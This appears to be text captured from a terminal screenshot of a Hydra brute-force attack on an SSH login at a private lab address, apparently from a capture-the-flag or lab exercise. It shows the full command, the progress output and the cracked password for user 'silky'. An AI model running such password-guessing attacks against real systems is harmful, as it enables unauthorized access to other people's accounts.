 root@laki3:~# hydra -l silky -P silkypass ssh://192.168.0.140
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-05-20 22:23:
33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 4092 login tries (l:1/p:4092
), ~256 tries per task
[DATA] attacking ssh://192.168.0.140:22/
[STATUS] 176.00 tries/min, 176 tries in 00:01h, 3916 to do in 00:23h, 16 active
[STATUS] 133.33 tries/min, 400 tries in 00:03h, 3692 to do in 00:28h, 16 active
[STATUS] 117.14 tries/min, 820 tries in 00:07h, 3276 to do in 00:28h, 16 active
[STATUS] 118.07 tries/min, 1771 tries in 00:15h, 2329 to do in 00:20h, 16 active
[STATUS] 115.35 tries/min, 3576 tries in 00:31h, 524 to do in 00:05h, 16 active
[22][ssh] host: 192.168.0.140   login: silky   password: s1lKy#5
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 11 final worker threads did not complete
until end.
[ERROR] 11 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-05-20 22:56:
36